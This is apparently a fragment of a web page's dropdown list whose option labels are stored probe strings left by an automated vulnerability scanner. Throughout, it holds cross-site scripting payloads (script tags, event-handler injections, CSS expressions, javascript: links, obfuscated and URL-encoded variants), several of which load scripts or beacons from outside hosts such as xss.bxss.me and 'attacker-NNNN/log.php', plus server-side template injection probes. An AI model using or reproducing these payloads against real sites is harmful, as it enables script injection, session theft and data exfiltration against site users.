									<option value="25133764">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9251&#39;&gt; - http://www.example.com</option>
								
									<option value="25133864">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(a1X5(9156))}</option>
								
									<option value="25133964">XcwJRDFY&lt;input autofocus onfocus&#61;uCM5(9878)&gt; - http://www.example.com</option>
								
									<option value="25134064">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;01SF(9477);&gt;</option>
								
									<option value="25134164">XcwJRDFY&lt;body onload&#61;t91o(9107)&gt; - http://www.example.com</option>
								
									<option value="25134264">XcwJRDFY - http://www.example.com16qn1
&lt;ScRiPt &gt;a1X5(9252)&lt;/ScRiPt&gt;</option>
								
									<option value="25134364">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="25134464">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;01SF(9988)&gt;</option>
								
									<option value="25134564">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;t91o(9009)&gt; - http://www.example.com</option>
								
									<option value="25134664">XcwJRDFY - http://www.example.com&lt;W53LKZ&gt;VFNVQ[!+!]&lt;/W53LKZ&gt;</option>
								
									<option value="25134764">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9665&#39;&gt;</option>
								
									<option value="25134864">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="25134964">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9311.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="25135064">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;t91o(9310)&gt; - http://www.example.com</option>
								
									<option value="25135164">XcwJRDFY}body{zzz:Expre/**/SSion(uCM5(9824))} - http://www.example.com</option>
								
									<option value="25135264">XcwJRDFY - http://www.example.com&lt;body onload&#61;01SF(9345)&gt;</option>
								
									<option value="25135364">XcwJRDFYap2YH
&lt;ScRiPt &gt;uCM5(9238)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25135464">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9065)&gt; - http://www.example.com</option>
								
									<option value="25135564">XcwJRDFY - http://www.example.com&lt;anhLfHi x&#61;9992&gt;</option>
								
									<option value="25135664">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;01SF(9197)&gt;</option>
								
									<option value="25135764">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;74&#37;39&#37;31&#37;6F&#37;289369&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="25135864">XcwJRDFY&lt;WHHZUB&gt;SSNMS[!+!]&lt;/WHHZUB&gt; - http://www.example.com</option>
								
									<option value="25135964">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9663/log.php?</option>
								
									<option value="25136064">XcwJRDFY\u003CScRiPt\t91o(9071)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="25136164">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;01SF(9036)&gt;</option>
								
									<option value="25136264">XcwJRDFY&lt;ifRAme sRc&#61;9990.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="25136364">XcwJRDFY - http://www.example.com&lt;a083fgS&lt;</option>
								
									<option value="25136464">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9148)&gt;</option>
								
									<option value="25136564">XcwJRDFY&amp;lt;ScRiPt&amp;gt;t91o(9592)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="25136664">XcwJRDFY&lt;aWYKd7D x&#61;9296&gt; - http://www.example.com</option>
								
									<option value="25136764">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;30&#37;31&#37;53&#37;46&#37;289518&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="25136864">ö&lt;img zzz onmouseover&#61;t91o(93081) //ö&gt; - http://www.example.com</option>
								
									<option value="25136964">XcwJRDFY - http://www.example.com\u003CScRiPt\01SF(9385)\u003C/sCripT\u003E</option>
								
									<option value="25137064">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9825/log.php? - http://www.example.com</option>
								
									<option value="25137164">XcwJRDFY&lt;input autofocus onfocus&#61;t91o(9255)&gt; - http://www.example.com</option>
								
									<option value="25137264">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;01SF(9173)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="25137364">XcwJRDFY&lt;aXvTR3v&lt; - http://www.example.com</option>
								
									<option value="25137464">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="25137564">XcwJRDFY - ö&lt;img zzz onmouseover&#61;01SF(97381) //ö&gt;</option>
								
									<option value="25137664">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="25137764">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;01SF(9927)&gt;</option>
								
									<option value="25137864">XcwJRDFY}body{zzz:Expre/**/SSion(t91o(9114))} - http://www.example.com</option>
								
									<option value="25137964">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="25138064">XcwJRDFYRYmj4
&lt;ScRiPt &gt;t91o(9805)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25138164">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="25138264">XcwJRDFY&lt;WO5N59&gt;RGABM[!+!]&lt;/WO5N59&gt; - http://www.example.com</option>
								
									<option value="25138364">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(01SF(9518))}</option>
								
									<option value="25138564">XcwJRDFY&lt;ifRAme sRc&#61;9051.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="25138664">XcwJRDFY - http://www.example.comWLhLd
&lt;ScRiPt &gt;01SF(9864)&lt;/ScRiPt&gt;</option>
								
									<option value="25138764">XcwJRDFY&lt;aXFKcPu x&#61;9437&gt; - http://www.example.com</option>
								
									<option value="25138864">XcwJRDFY - http://www.example.com&lt;WIWWKV&gt;JA1QL[!+!]&lt;/WIWWKV&gt;</option>
								
									<option value="25138964">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9205/log.php? - http://www.example.com</option>
								
									<option value="25139064">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9780.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="25139164">XcwJRDFY&lt;aF7hvrV&lt; - http://www.example.com</option>
								
									<option value="25139264">XcwJRDFY - http://www.example.com&lt;a2IfXCJ x&#61;9492&gt;</option>
								
									<option value="25139364">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9563/log.php?</option>
								
									<option value="25139464">XcwJRDFY - http://www.example.com&lt;aNpufaJ&lt;</option>
								
									<option value="25139564">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;t7f4(9129)&lt;/ScRiPt&gt;</option>
								
									<option value="25139664">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;0Rh8(9219)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25139764">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;t7f4(9649)&lt;/ScRiPt&gt;</option>
								
									<option value="25139864">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;0Rh8(9486)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25139964">XcwJRDFY - http://www.example.com9245418</option>
								
									<option value="25140064">XcwJRDFY9674567 - http://www.example.com</option>
								
									<option value="25140164">bfg3113＜s1﹥s2ʺs3ʹhjl3113 - http://www.example.com</option>
								
									<option value="25140264">XcwJRDFY - bfg2879＜s1﹥s2ʺs3ʹhjl2879</option>
								
									<option value="25140364">bfgx1442&gt;z1&lt;z2abcxhjl1442 - http://www.example.com</option>
								
									<option value="25140464">XcwJRDFY - bfgx8953&gt;z1&lt;z2abcxhjl8953</option>
								
									<option value="25140564">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25140664">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25140764">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="25140864">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="25140964">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25141064">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25141164">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="25141264">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;QBES(9333)&lt;/ScRiPt&gt;</option>
								
									<option value="25141364">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;F4CE(9683)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25141464">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="25141564">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;QBES(9691)&lt;/ScRiPt&gt;</option>
								
									<option value="25141664">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="25141764">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;F4CE(9006)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25141864">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="25141964">XcwJRDFY - http://www.example.com9211864</option>
								
									<option value="25142064">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="25142164">XcwJRDFY - bfg4297＜s1﹥s2ʺs3ʹhjl4297</option>
								
									<option value="25142264">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="25142364">XcwJRDFY9062445 - http://www.example.com</option>
								
									<option value="25142464">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="25142564">bfg8107＜s1﹥s2ʺs3ʹhjl8107 - http://www.example.com</option>
								
									<option value="25142664">XcwJRDFY - bfgx2954&gt;z1&lt;z2abcxhjl2954</option>
								
									<option value="25142764">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="25142864">bfgx9495&gt;z1&lt;z2abcxhjl9495 - http://www.example.com</option>
								
									<option value="25142964">XcwJRDFY&lt;ScRiPt &gt;0Rh8(9769)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25143064">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25143164">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;t7f4(9631)&lt;/ScRiPt&gt;</option>
								
									<option value="25143264">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25143364">XcwJRDFY&lt;WOFUOB&gt;KBGSA[!+!]&lt;/WOFUOB&gt; - http://www.example.com</option>
								
									<option value="25143464">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="25143564">XcwJRDFY - http://www.example.com&lt;WZ4JS5&gt;6P7LO[!+!]&lt;/WZ4JS5&gt;</option>
								
									<option value="25143664">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="25143764">XcwJRDFY&lt;script&gt;0Rh8(9763)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="25143864">XcwJRDFY - http://www.example.com&lt;script&gt;t7f4(9755)&lt;/script&gt;</option>
								
									<option value="25143964">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25144064">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25144164">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="25144264">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;0Rh8(9364)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="25144364">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;t7f4(9394)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="25144464">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="25144564">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="25144664">XcwJRDFY&lt;ScRiPt 
&gt;0Rh8(9275)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25144764">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;t7f4(9208)&lt;/ScRiPt&gt;</option>
								
									<option value="25144864">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="25144964">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9639&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25145064">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="25145164">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="25145264">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9050&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="25145364">XcwJRDFY&lt; ScRiPt 
&gt;0Rh8(9487)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25145464">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="25145564">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;t7f4(9907)&lt;/ScRiPt&gt;</option>
								
									<option value="25145664">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="25145764">XcwJRDFY&lt;svg	
  onload&#61;0Rh8(9825);&gt; - http://www.example.com</option>
								
									<option value="25145864">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;QBES(9275)&lt;/ScRiPt&gt;</option>
								
									<option value="25145964">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;t7f4(9686);&gt;</option>
								
									<option value="25146064">XcwJRDFY&lt;ScRiPt &gt;F4CE(9175)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25146164">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;0Rh8(9312)&gt; - http://www.example.com</option>
								
									<option value="25146264">XcwJRDFY - http://www.example.com&lt;W7AGJ9&gt;5DRSR[!+!]&lt;/W7AGJ9&gt;</option>
								
									<option value="25146364">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;t7f4(9719)&gt;</option>
								
									<option value="25146464">XcwJRDFY&lt;WTRJQG&gt;AUC7V[!+!]&lt;/WTRJQG&gt; - http://www.example.com</option>
								
									<option value="25146564">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9654&#39;&gt; - http://www.example.com</option>
								
									<option value="25146664">XcwJRDFY - http://www.example.com&lt;script&gt;QBES(9148)&lt;/script&gt;</option>
								
									<option value="25146764">XcwJRDFY&lt;script&gt;F4CE(9953)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="25146864">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9766&#39;&gt;</option>
								
									<option value="25146964">XcwJRDFY&lt;body onload&#61;0Rh8(9730)&gt; - http://www.example.com</option>
								
									<option value="25147064">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;QBES(9725)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="25147164">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;F4CE(9046)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="25147264">XcwJRDFY - http://www.example.com&lt;body onload&#61;t7f4(9005)&gt;</option>
								
									<option value="25147364">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;0Rh8(9450)&gt; - http://www.example.com</option>
								
									<option value="25147464">XcwJRDFY&lt;ScRiPt 
&gt;F4CE(9075)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25147564">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;QBES(9372)&lt;/ScRiPt&gt;</option>
								
									<option value="25147664">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;t7f4(9921)&gt;</option>
								
									<option value="25147764">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9858&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25147864">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9929&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="25147964">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;0Rh8(9786)&gt; - http://www.example.com</option>
								
									<option value="25148064">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;t7f4(9880)&gt;</option>
								
									<option value="25148164">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;QBES(9450)&lt;/ScRiPt&gt;</option>
								
									<option value="25148264">XcwJRDFY&lt; ScRiPt 
&gt;F4CE(9310)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25148364">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;QBES(9736);&gt;</option>
								
									<option value="25148464">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9910)&gt; - http://www.example.com</option>
								
									<option value="25148564">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9262)&gt;</option>
								
									<option value="25148664">XcwJRDFY&lt;svg	
  onload&#61;F4CE(9425);&gt; - http://www.example.com</option>
								
									<option value="25148764">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;QBES(9286)&gt;</option>
								
									<option value="25148864">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;30&#37;52&#37;68&#37;38&#37;289798&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="25148964">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9632&#39;&gt;</option>
								
									<option value="25149064">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;74&#37;37&#37;66&#37;34&#37;289499&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="25149164">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;F4CE(9126)&gt; - http://www.example.com</option>
								
									<option value="25149264">XcwJRDFY\u003CScRiPt\0Rh8(9936)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="25149364">XcwJRDFY - http://www.example.com\u003CScRiPt\t7f4(9085)\u003C/sCripT\u003E</option>
								
									<option value="25149464">XcwJRDFY - http://www.example.com&lt;body onload&#61;QBES(9145)&gt;</option>
								
									<option value="25149564">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9316&#39;&gt; - http://www.example.com</option>
								
									<option value="25149664">XcwJRDFY&amp;lt;ScRiPt&amp;gt;0Rh8(9827)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="25149764">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;QBES(9295)&gt;</option>
								
									<option value="25149864">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;t7f4(9221)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="25149964">ö&lt;img zzz onmouseover&#61;0Rh8(98131) //ö&gt; - http://www.example.com</option>
								
									<option value="25150064">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;QBES(9581)&gt;</option>
								
									<option value="25150164">XcwJRDFY - ö&lt;img zzz onmouseover&#61;t7f4(99511) //ö&gt;</option>
								
									<option value="25150264">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9930)&gt;</option>
								
									<option value="25150364">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;t7f4(9356)&gt;</option>
								
									<option value="25150464">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;51&#37;42&#37;45&#37;53&#37;289194&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="25150564">XcwJRDFY&lt;body onload&#61;F4CE(9774)&gt; - http://www.example.com</option>
								
									<option value="25150664">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="25150764">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;F4CE(9174)&gt; - http://www.example.com</option>
								
									<option value="25150864">XcwJRDFY - http://www.example.com\u003CScRiPt\QBES(9618)\u003C/sCripT\u003E</option>
								
									<option value="25150964">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="25151064">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;F4CE(9603)&gt; - http://www.example.com</option>
								
									<option value="25151164">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;QBES(9780)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="25151264">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(t7f4(9196))}</option>
								
									<option value="25151364">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9903)&gt; - http://www.example.com</option>
								
									<option value="25151464">XcwJRDFY - ö&lt;img zzz onmouseover&#61;QBES(97971) //ö&gt;</option>
								
									<option value="25151564">XcwJRDFY - http://www.example.comcFlVb
&lt;ScRiPt &gt;t7f4(9590)&lt;/ScRiPt&gt;</option>
								
									<option value="25151664">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;46&#37;34&#37;43&#37;45&#37;289690&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="25151764">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;QBES(9873)&gt;</option>
								
									<option value="25151864">XcwJRDFY - http://www.example.com&lt;WBUY3V&gt;BSYH2[!+!]&lt;/WBUY3V&gt;</option>
								
									<option value="25151964">XcwJRDFY&lt;input autofocus onfocus&#61;0Rh8(9664)&gt; - http://www.example.com</option>
								
									<option value="25152064">XcwJRDFY\u003CScRiPt\F4CE(9546)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="25152164">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="25152264">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9620.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="25152364">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="25152464">XcwJRDFY&amp;lt;ScRiPt&amp;gt;F4CE(9836)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="25152564">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="25152664">XcwJRDFY - http://www.example.com&lt;aMbeFWd x&#61;9656&gt;</option>
								
									<option value="25152764">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="25152864">ö&lt;img zzz onmouseover&#61;F4CE(94031) //ö&gt; - http://www.example.com</option>
								
									<option value="25152964">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9452/log.php?</option>
								
									<option value="25153064">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(QBES(9524))}</option>
								
									<option value="25153164">XcwJRDFY}body{zzz:Expre/**/SSion(0Rh8(9002))} - http://www.example.com</option>
								
									<option value="25153264">XcwJRDFY&lt;input autofocus onfocus&#61;F4CE(9061)&gt; - http://www.example.com</option>
								
									<option value="25153364">XcwJRDFY - http://www.example.com&lt;aU7KNVR&lt;</option>
								
									<option value="25153464">XcwJRDFY - http://www.example.comPyzb4
&lt;ScRiPt &gt;QBES(9615)&lt;/ScRiPt&gt;</option>
								
									<option value="25153564">XcwJRDFYO0mXT
&lt;ScRiPt &gt;0Rh8(9383)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25153664">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="25153764">XcwJRDFY - http://www.example.com&lt;WXOYBU&gt;5XMG4[!+!]&lt;/WXOYBU&gt;</option>
								
									<option value="25153864">XcwJRDFY&lt;WR3P24&gt;ECWBL[!+!]&lt;/WR3P24&gt; - http://www.example.com</option>
								
									<option value="25153964">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="25154064">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9949.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="25154264">XcwJRDFY}body{zzz:Expre/**/SSion(F4CE(9101))} - http://www.example.com</option>
								
									<option value="25154364">XcwJRDFY&lt;ifRAme sRc&#61;9925.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="25154464">XcwJRDFY - http://www.example.com&lt;aJ59cKA x&#61;9294&gt;</option>
								
									<option value="25154564">XcwJRDFYH6RJb
&lt;ScRiPt &gt;F4CE(9272)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25154664">XcwJRDFY&lt;aneyvXG x&#61;9421&gt; - http://www.example.com</option>
								
									<option value="25154764">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9057/log.php?</option>
								
									<option value="25154964">XcwJRDFY&lt;W9WEBH&gt;DH9I1[!+!]&lt;/W9WEBH&gt; - http://www.example.com</option>
								
									<option value="25155064">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9871/log.php? - http://www.example.com</option>
								
									<option value="25155164">XcwJRDFY - http://www.example.com&lt;a0Eh84r&lt;</option>
								
									<option value="25155264">XcwJRDFY&lt;ifRAme sRc&#61;9913.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="25155364">XcwJRDFY&lt;aaEWO8u&lt; - http://www.example.com</option>
								
									<option value="25155464">XcwJRDFY&lt;aJtp4Dj x&#61;9741&gt; - http://www.example.com</option>
								
									<option value="25155564">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9487/log.php? - http://www.example.com</option>
								
									<option value="25155664">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;69EP(9763)&lt;/ScRiPt&gt;</option>
								
									<option value="25155764">XcwJRDFY&lt;agtQywK&lt; - http://www.example.com</option>
								
